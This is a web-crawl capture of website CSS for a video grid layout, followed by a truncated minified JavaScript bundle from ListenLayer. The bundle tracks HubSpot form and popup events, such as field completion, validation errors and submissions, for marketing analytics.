  font-size: 20px;
  color: #d55e35;
  font-family: 'Roboto Slab', serif;
  text-align: right;
  width: 25%;
  position: absolute;
  left: 0px;
  top: 0px;
}

.video-masonry-grid-block .block-corner-title:before {
  content: '';
  width: 100%;
  display: block;
  height: 10px;
  background-color: #d55e35;
}

.video-masonry-grid-block .block-corner-title h2 {
  font-size: 20px;
  color: #d55e35;
  font-family: 'Roboto Slab', serif;
  font-weight: normal;
  text-transform: uppercase;
  margin-top: 0.5rem;
  letter-spacing: 0.15em;
}

.video-masonry-grid-block .downloadable-resource-item hr {
  border-top: 1px solid #000000;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}

.video-masonry-grid-block .downloadable-resource-item h3, .video-masonry-grid-block .downloadable-resource-item a h3, .video-masonry-grid-block .downloadable-resource-item .downloadable-resource-title a {
  color: #1d2231;
  font-weight: bold;
  font-size: 2rem;
}
.video-masonry-grid-block .downloadable-resource-item .downloadable-resource-title a:hover {
  color: #1d2231;
}

.video-masonry-grid-block .downloadable-resource-item .downloadable-resource-link a {
  color: #d55e35;
}
.video-masonry-grid-block .downloadable-resource-item .downloadable-resource-link a:hover {
  color: #d55e35;
}

.video-masonry-grid-block .video-masonry-grid-cta {
  margin-bottom: 0.5rem;
}

.video-masonry-grid-block .video-masonry-grid-cta a {
  font-size: 20px;
  color: #d55e35;
  font-family: 'Roboto Slab', serif;
  text-transform: uppercase;
  letter-spacing: 0.15em;
}

.video-masonry-grid-block .video-masonry-grid-cta a:before, .video-masonry-grid-block .video-masonry-grid-cta a:after {
  display: inline;
}

.video-masonry-grid-block .video-masonry-grid-cta a:before {
  content: '[';
  margin-right: 0.5rem;
}

.video-masonry-grid-block .video-masonry-grid-cta a:after {
  content: ']';
  margin-left: 0.5rem;
}




























/*

.video-masonry-grid .list-categories{
  padding: 1rem;
  margin-top: 1rem;
  border-top: 1px solid #000;
}

.video-masonry-grid .list-categories .cat-item{
  list-style: none;
}

.video-masonry-grid .filter-button-group{
  padding: 2rem;
}

.video-masonry-grid .filter-button-group button{
  border: 1px solid #d1d1d1;
  color: #000;
  background: #fff;
  padding: 10px 30px;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 10px;
  transition: all 0.5s ease;
  font-weight: 500;
  font-size: 1rem !important;
  cursor: pointer;
  outline: none;
  transition: all 0.33s ease;
}

.video-masonry-grid .filter-button-group button.active{
  border: 1px solid #008acf;
}

.video-masonry-grid .filter-button-group button:hover,
.video-masonry-grid .filter-button-group button:active{
  background: #efefef;
  text-decoration: none;
}


.video-masonry-grid h3{
  font-weight: 500;
  font-size: 24px;
  margin-bottom: 24px;
}

.video-masonry-grid .vid-head span{
  background: #000;
  color: #fff;
  font-weight: 600;
  display: inline-block;
  width: 100%;
  padding: 8px 20px;
}*/

.video-masonry-grid-block hr {
  margin-bottom: 2rem;
  border-top: 1px solid #000000;
}

.video-masonry-grid-block .video-grid-item {
  margin-top: 1rem;
  margin-bottom: 1rem;
}

.video-masonry-grid-block .video-grid-item .vid-title {
  margin-top: 1rem;
}
.video-masonry-grid-block .video-grid-item .vid-title h6 {
  color: #1d2231;
  font-weight: bold;
  font-size: 24px;
  padding: 0px;
  margin-bottom: 0px;
}

/*.video-masonry-grid .vid-content .vid-summary p{
  background: #fff;
  color: #0c3d75;
  font-weight: 300;
  display: inline-block;
  width: 100%;
  height: 100%;
  padding: 8px 20px;
  margin-bottom: 0;
}*/

.video-masonry-grid-block .vid-content .vid-watch {
  background: #fff;
  display: inline-block;
  width: 100%;
  padding: 20px 20px 30px;
}

.video-masonry-grid-block .video-item  {
  padding: 10px;
  margin-bottom: 10px;
}

.video-masonry-grid-block .video-grid-item .vid-image .img-fluid {
  width: 100% !important;
}

.video-masonry-grid-block .video-grid-item .vid-image i {
  position: absolute;
  top: 50%;
  left: 50%;
  color: #fff;
  font-size: 6em;
  transform: translate(-50%, -50%);
  text-shadow: 2px 2px 16px rgba(0,0,0,0.6);
  transition: all 0.25s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.video-masonry-grid-block .video-grid-item .vid-image:hover i {
  font-size: 6.5em;
  text-shadow: 8px 8px 30px rgba(0,0,0,0.6);
}

.video-masonry-grid-block .video-headline {
  padding: 3em 0 0 0;
}

.video-masonry-grid-block .video-sub-headline {
  padding: 1em 0 0 0;
}

.video-masonry-grid-block .video-link {
  padding: 2em 0 3em 0;
}

.video-masonry-grid-block .video-link a {
  left: -10px;
  transition: all 0.25s ease;
}
.video-masonry-grid-block .video-link a:hover {
  left: -50px;
}
/*
.animate_grid {
  opacity: 0;
}*/


--- FILE ---
content_type: application/javascript
request_url: https://assets.listenlayer.com/datalayerhubspot.min.js
body_size: 9189
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("datalayerhubspot",[],t):"object"==typeof exports?exports.datalayerhubspot=t():e.datalayerhubspot=t()}("undefined"!=typeof self?self:this,(function(){return function(e){var t={};function r(o){if(t[o])return t[o].exports;var n=t[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,r),n.l=!0,n.exports}return r.m=e,r.c=t,r.d=function(e,t,o){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(r.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)r.d(o,n,function(t){return e[t]}.bind(null,n));return o},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=389)}({0:function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},1:function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},10:function(e,t,r){var o=r(29),n="object"==typeof self&&self&&self.Object===Object&&self,i=o||n||Function("return this")();e.exports=i},11:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=function(){this.handlers=[],this.onerror=console&&console.log||window.onerror||function(e){}};o.prototype.push=function(e){this.handlers.push(e)},o.prototype.dispatch=function(){for(var e=Array.prototype.slice.call(arguments,0),t=0;t<this.handlers.length;t++)try{this.handlers[t].apply(null,e)}catch(e){this.onerror(e)}};var n=o;t.default=n,e.exports=t.default},121:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.HUBSPOT_DATA_FORM_ID=t.HUBSPOT_FEATURE_POPUP_VALIDATION=t.HUBSPOT_FEATURE_FORM_VALIDATION=t.HUBSPOT_FORM_VALIDATION=t.HUBSPOT_FEATURE_REGULAR_FORM_SEND_AFTER=t.HUBSPOT_FEATURE_POPUP_FORM=t.HUBSPOT_FEATURE_POPUP_START=t.HUBSPOT_FEATURE_POPUP_VISIBLE=t.HUBSPOT_FEATURE_POPUP_LOADED=t.HUBSPOT_FEATURE_FORM_FIELD_COMPLETE=t.HUBSPOT_FEATURE_FORM_FIELD_START=t.HUBSPOT_FEATURE_FORM_START=t.HUBSPOT_FEATURE_FORM_VISIBLE=t.HUBSPOT_FEATURE_REGULAR_FORM_LOADED=t.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED=t.HUBSPOT_FEATURE_POPUP_FORM_EVENT_ID_PREFIX=t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_CLASS=t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX=t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_FORM_READY=t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_FORM_SUBMIT=t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_HS_CALLBACK=t.HUBSPOT_LISTENER_DEFAULT_OBJECT=t.HUBSPOT_LISTENER_CODE=void 0;t.HUBSPOT_LISTENER_CODE="hubspotForms";t.HUBSPOT_LISTENER_DEFAULT_OBJECT="dlhsDefaultObject";t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_HS_CALLBACK="hsFormCallback";t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_FORM_SUBMIT="onFormSubmit";t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_FORM_READY="onFormReady";t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX="hsForm_";t.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_CLASS="hs-form-iframe";t.HUBSPOT_FEATURE_POPUP_FORM_EVENT_ID_PREFIX="hsPopUpForm";t.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED="hsFormSubmitted";t.HUBSPOT_FEATURE_REGULAR_FORM_LOADED="hsFormLoaded";t.HUBSPOT_FEATURE_FORM_VISIBLE="hsFormVisible";t.HUBSPOT_FEATURE_FORM_START="hsFormStart";t.HUBSPOT_FEATURE_FORM_FIELD_START="hsFormFieldStart";t.HUBSPOT_FEATURE_FORM_FIELD_COMPLETE="hsFormFieldComplete";t.HUBSPOT_FEATURE_POPUP_LOADED="hsPopupLoaded";t.HUBSPOT_FEATURE_POPUP_VISIBLE="hsPopupVisible";t.HUBSPOT_FEATURE_POPUP_START="hsPopupStart";t.HUBSPOT_FEATURE_POPUP_FORM="hsPopupSubmitted";t.HUBSPOT_FEATURE_REGULAR_FORM_SEND_AFTER="hsRegularFormsSendAfter";t.HUBSPOT_FORM_VALIDATION="onFormFailedValidation";t.HUBSPOT_FEATURE_FORM_VALIDATION="hsFormValidationFailed";t.HUBSPOT_FEATURE_POPUP_VALIDATION="hsPopupValidationFailed";t.HUBSPOT_DATA_FORM_ID="data-form-id"},122:function(e,t,r){var o=r(123),n=r(17),i=Object.prototype,a=i.hasOwnProperty,s=i.propertyIsEnumerable,l=o(function(){return arguments}())?o:function(e){return n(e)&&a.call(e,"callee")&&!s.call(e,"callee")};e.exports=l},123:function(e,t,r){var o=r(16),n=r(17);e.exports=function(e){return n(e)&&"[object Arguments]"==o(e)}},124:function(e,t){e.exports=function(){return!1}},125:function(e,t,r){var o=r(126),n=r(56),i=r(57),a=i&&i.isTypedArray,s=a?n(a):o;e.exports=s},126:function(e,t,r){var o=r(16),n=r(85),i=r(17),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&n(e.length)&&!!a[o(e)]}},127:function(e,t,r){var o=r(49),n=r(128),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!o(e))return n(e);var t=[];for(var r in Object(e))i.call(e,r)&&"constructor"!=r&&t.push(r);return t}},128:function(e,t,r){var o=r(93)(Object.keys,Object);e.exports=o},129:function(e,t,r){var o=r(14)(r(10),"DataView");e.exports=o},130:function(e,t,r){var o=r(14)(r(10),"Promise");e.exports=o},131:function(e,t,r){var o=r(14)(r(10),"Set");e.exports=o},132:function(e,t,r){var o=r(14)(r(10),"WeakMap");e.exports=o},14:function(e,t,r){var o=r(52),n=r(55);e.exports=function(e,t){var r=n(e,t);return o(r)?r:void 0}},15:function(e,t,r){var o=r(10).Symbol;e.exports=o},16:function(e,t,r){var o=r(15),n=r(38),i=r(39),a=o?o.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?n(e):i(e)}},17:function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},18:function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},19:function(e,t){var r=Array.isArray;e.exports=r},2:function(e,t){function r(e,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}e.exports=function(e,t,o){return t&&r(e.prototype,t),o&&r(e,o),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},262:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.HUBSPOT_POPUP_LISTENER_ID_STRUCTURES=t.HUBSPOT_POPUP_LISTENER_STRUCTURES=t.HUBSPOT_LISTENER_ID_STRUCTURES=t.HUBSPOT_LISTENER_VALIDATION_STRUCTURES=t.HUBSPOT_LISTENER_STRUCTURES=void 0;t.HUBSPOT_LISTENER_STRUCTURES={text:[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],email:[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"},{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],tel:[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],select:[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],checkbox:[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],radio:[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],textarea:[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],"select-one":[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],"select-multiple":[{parentContainer:"div.hs-form-field",labelSelector:"label:nth-child(1)",dataSource:"textContent"}]};t.HUBSPOT_LISTENER_VALIDATION_STRUCTURES={text:[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error|hs-error-msg",type:"class"}},{parentContainer:"div.leadin-input-wrapper",messageQuery:{container:".error-text",dataSource:"textContent",position:"child"},validator:{position:"child",container:'input[type="text"]',value:"input-error",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],email:[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msgs",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error|hs-error-msgs",type:"class"}},{parentContainer:"div.leadin-input-wrapper",messageQuery:{container:".error-text",dataSource:"textContent",position:"child"},validator:{position:"child",container:".input-email",value:"input-error",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".coloader_img_container",useRequiredMessage:!0},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],checkbox:[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".inputs-list",value:"invalid|error|hs-error-msgs|hs-error-msg",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],tel:[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msgs",dataSource:"multi",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],radio:[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".inputs-list",value:"invalid|error|hs-error-msgs|hs-error-msg",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],textarea:[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error|hs-error-msgs|hs-error-msg",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],"select-one":[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error|hs-error-msgs|hs-error-msg",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],"select-multiple":[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error|hs-error-msgs|hs-error-msg",type:"class"}},{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msg",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"required|aria-required|aria-invalid",type:"attribute"}}],number:[{parentContainer:"div.hs-form-field",messageQuery:{container:".hs-error-msgs",dataSource:"textContent",position:"child"},validator:{position:"child",container:".hs-input",value:"invalid|error|hs-error-msgs",type:"class"}}],"general-message":[{messageQuery:{container:".hs_error_rollup .hs-error-msgs",dataSource:"textContent",position:"child"}}]};t.HUBSPOT_LISTENER_ID_STRUCTURES={text:[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.hs-form-field",selector:"input.hs-input",attribute:"id"}],number:[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.hs-form-field",selector:"input.hs-input",attribute:"id"}],email:[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.hs-form-field",selector:"input.hs-input",attribute:"id"},{parent:"div.leadin-input-wrapper",selector:"input.input-email",attribute:"id"}],tel:[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.hs-form-field",selector:"input.hs-input",attribute:"id"}],checkbox:[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"}],radio:[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"}],textarea:[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.hs-form-field",selector:"select.hs-input",attribute:"id"}],"select-one":[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.hs-form-field",selector:"select.hs-input",attribute:"id"}],"select-multiple":[{parent:"div.hs-form-field",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.hs-form-field",selector:"select.hs-input",attribute:"id"}]};t.HUBSPOT_POPUP_LISTENER_STRUCTURES={text:[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textExcludeChildren"}],email:[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textExcludeChildren"}],tel:[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],checkbox:[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],radio:[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],textarea:[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],"select-one":[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textContent"}],"select-multiple":[{parentContainer:"div.leadin-input-wrapper",labelSelector:"label:nth-child(1)",dataSource:"textContent"}]};t.HUBSPOT_POPUP_LISTENER_ID_STRUCTURES={text:[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.leadin-input-wrapper",selector:"input.hs-input",attribute:"id"}],number:[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.leadin-input-wrapper",selector:"input.hs-input",attribute:"id"}],email:[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.leadin-input-wrapper",selector:"input.input-email",attribute:"id"},{parent:"div.leadin-input-wrapper",selector:"input.input-email",attribute:"id"}],tel:[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.leadin-input-wrapper",selector:"input.hs-input",attribute:"id"}],checkbox:[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"}],radio:[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"}],textarea:[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.leadin-input-wrapper",selector:"select.hs-input",attribute:"id"}],"select-one":[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.leadin-input-wrapper",selector:"select.hs-input",attribute:"id"}],"select-multiple":[{parent:"div.leadin-input-wrapper",selector:"label:nth-child(1)",attribute:"for"},{parent:"div.leadin-input-wrapper",selector:"select.hs-input",attribute:"id"}]}},29:function(e,t,r){(function(t){var r="object"==typeof t&&t&&t.Object===Object&&t;e.exports=r}).call(this,r(37))},3:function(e,t){function r(t){return e.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,r(t)}e.exports=r,e.exports.__esModule=!0,e.exports.default=e.exports},36:function(e,t,r){var o=r(14)(r(10),"Map");e.exports=o},37:function(e,t){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(e){"object"==typeof window&&(r=window)}e.exports=r},38:function(e,t,r){var o=r(15),n=Object.prototype,i=n.hasOwnProperty,a=n.toString,s=o?o.toStringTag:void 0;e.exports=function(e){var t=i.call(e,s),r=e[s];try{e[s]=void 0;var o=!0}catch(e){}var n=a.call(e);return o&&(t?e[s]=r:delete e[s]),n}},389:function(e,t,r){e.exports=r(390)},39:function(e,t){var r=Object.prototype.toString;e.exports=function(e){return r.call(e)}},390:function(e,t,r){"use strict";var o=r(0)(r(391)),n=r(121),i=window["".concat(n.HUBSPOT_LISTENER_DEFAULT_OBJECT)];if(void 0!==i){var a={features:i.listener.features,listenerId:i.listener.id,listenerType:i.listener.type,listenerName:i.listener.listenerName,eventScope:"event"};new o.default(a).start()}},391:function(e,t,r){"use strict";var o=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=o(r(1)),i=o(r(2)),a=o(r(5)),s=o(r(6)),l=o(r(7)),u=r(121),c=o(r(392)),d=o(r(393)),f=r(262),m=function(e){function t(e){var r;return(0,n.default)(this,t),(r=(0,a.default)(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e))).flagFireEvent=null,r.firedData={},r}return(0,s.default)(t,e),(0,i.default)(t,[{key:"isSendAfter",value:function(e){return this.isUseFeatureSupport(e,u.HUBSPOT_FEATURE_REGULAR_FORM_SEND_AFTER)}},{key:"isDuplicateEvent",value:function(e){var t=e.formId,r=e.formCSSClass,o=e.formName,n=e.formData,i=e.feature;if(![u.HUBSPOT_FEATURE_FORM_START,u.HUBSPOT_FEATURE_FORM_FIELD_START,u.HUBSPOT_FEATURE_FORM_FIELD_COMPLETE].includes(i))return!1;var a="".concat(t||o||window.ListenlayerHook.Util.md5(r)),s="".concat(a,"_").concat(n.fieldId,"_").concat(n.fieldName,"_").concat(n.fieldType),l=i===u.HUBSPOT_FEATURE_FORM_START?a:s;return this.firedData[i]=this.firedData[i]||[],!!this.firedData[i].includes(l)||(this.firedData[i].push(l),!1)}},{key:"trackHubspotForm",value:function(e){var t=e.formId,r=e.formCSSID,o=e.formCSSClass,n=e.formName,i=e.formData,a=e.feature,s=e.formValid;if((a.includes("FormField")||this.flagUndupEvent(a+t))&&!this.isDuplicateEvent(e)){var l={formID:t,formCSSID:r,formCSSClass:o,formName:n,formFieldValues:i,formLocation:window.ListenlayerFunction.parseUrlLocation(document.location)},c=this.getStatusTimestamps(a),d=window.ListenlayerFunction.configEventTimestamp(c);window.Listenlayer.isNewAccount()||(l.eventTimestamp=d),a===u.HUBSPOT_FEATURE_FORM_VALIDATION&&(l.formFieldValidationErrors=s);var f=window.ListenlayerFunction.genarateNewStructure(l,a,this.listenerType,this.features[a].customEventName,u.HUBSPOT_LISTENER_CODE),m=function(e){window.ListenlayerRules.handlePopulateField(u.HUBSPOT_LISTENER_CODE,e,(function(r){if(r.length>0){var o=document.getElementsByClassName(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_CLASS)||[],n=document.querySelectorAll("form.hs-form")||[];if(o.length>0)for(var i=0;i<o.length;i++)if(o[i].contentDocument&&o[i].contentDocument.forms.length>0){var a=o[i].contentDocument.forms[0];if(a.id.includes(t)){var s=window.ListenlayerHook.DomUtil.setPopulateToFieldIframe(r,a);s.length>0&&function(){var t={...e.formAutomaticValues.formFieldValues},r=function(e){s.forEach((function(r){t[e]&&r.id===t[e].name&&(t[e].value=r.value)}))};for(var o in t)r(o);e.formAutomaticValues.formFieldValues=t}()}}n.length>0&&n.forEach((function(o){if(o.id.includes(t)){var n=window.ListenlayerHook.DomUtil.setPopulateToField(r,o);n.length>0&&function(){var t={...e.formAutomaticValues.formFieldValues},r=function(e){n.forEach((function(r){r.id!==t[e].id&&r.id!==t[e].name||(t[e].value=r.value)}))};for(var o in t)r(o);e.formAutomaticValues.formFieldValues=t}()}}))}}))};m(f={...f,eventTimestamp:d,eventScope:this.eventScope,ListenLayer:{accountID:this.accountId,listenerName:this.listenerName,listenerID:this.listenerId,featureName:this.features["".concat(a)].name,featureID:this.features["".concat(a)].featureId}});var p={auto:f,info:{accountId:this.accountId,listenerId:this.listenerId,listenerName:this.listenerName,listenerType:this.listenerType,featureId:this.features[a].featureId,featureName:this.features[a].name,customEventName:this.features[a].customEventName,saveReportingValues:this.features[a].saveReportingValues}};m((p=window.ListenlayerRules.processRules(p,u.HUBSPOT_LISTENER_CODE)).auto),a.includes("Submitted")&&p.isFormRedirect||void 0===p.isFormRedirect&&this.isSendAfter(a)?window.ListenlayerTracker.trackingEvent(a,p,"trackLater"):window.ListenlayerTracker.trackingEvent(a,p,"trackerSendBeacon")}}},{key:"getHsFormId",value:function(e,t){if(!e)return"";var r=e,o=t?t.getAttribute(u.HUBSPOT_DATA_FORM_ID):null;return o&&(r=o),r.replace(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX,"").split("_")[0]}},{key:"processFormLoadedByHelper",value:function(){var e=this;e.isUseFeature(u.HUBSPOT_FEATURE_REGULAR_FORM_LOADED)&&window.ListenlayerHook.Events.onevent(window,"message",!0,(function(t){var r=t.data;r&&"helperHsFormLoad"===r.type&&"onFormLoad"===r.eventName&&(e._hsFormLoad=r,e.trackHubspotForm({formId:r.formId,formCSSID:r.formCSSID,formCSSClass:r.formCSSClass,formName:window.ListenlayerFunction.getFormName(r),formData:r.data,feature:u.HUBSPOT_FEATURE_REGULAR_FORM_LOADED}))}))}},{key:"processFormValidationByHelper",value:function(){var e=this;e.isUseFeature(u.HUBSPOT_FEATURE_FORM_VALIDATION)&&(window.ListenlayerHook.Events.onevent(window,"message",!0,(function(t){var r=t.data;r&&"helperHsFormValidationFailed"===r.type&&"onFormSubmit"===r.eventName&&e.trackHubspotForm({formId:r.formId,formCSSID:r.formCSSID,formCSSClass:r.formCSSClass,formName:window.ListenlayerFunction.getFormName(r),formData:r.data,feature:u.HUBSPOT_FEATURE_FORM_VALIDATION,formValid:r.dataValidation})})),window.ListenlayerHook.Events.onevent(window,"message",!0,(function(t){var r=t.data;r&&r.type===u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_HS_CALLBACK&&r.eventName===u.HUBSPOT_FORM_VALIDATION&&void 0!==e._hsFormLoad&&e._hsFormLoad.formId===r.id&&function(){var t=r.data,o=e._hsFormLoad.data,n={...o},i={},a=function(e){t.forEach((function(t){if(e===t.name&&!t.valid){var r="";t.messages.length>0&&t.messages.forEach((function(e,t){0===t?r="".concat(e):r+="|".concat(e)})),n[e].errormessage=r,i[e]=n[e],delete n[e]}}))};for(var s in o)a(s);e.trackHubspotForm({formId:r.id,formCSSID:e._hsFormLoad.formCSSID,formCSSClass:e._hsFormLoad.formCSSClass,formName:window.ListenlayerFunction.getFormName(e._hsFormLoad),formData:n,feature:u.HUBSPOT_FEATURE_FORM_VALIDATION,formValid:i})}()})))}},{key:"processFormSubmitByHelper",value:function(){var e=this;e.isUseFeature(u.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED)&&(window.ListenlayerHook.Events.onevent(window,"message",!0,(function(t){var 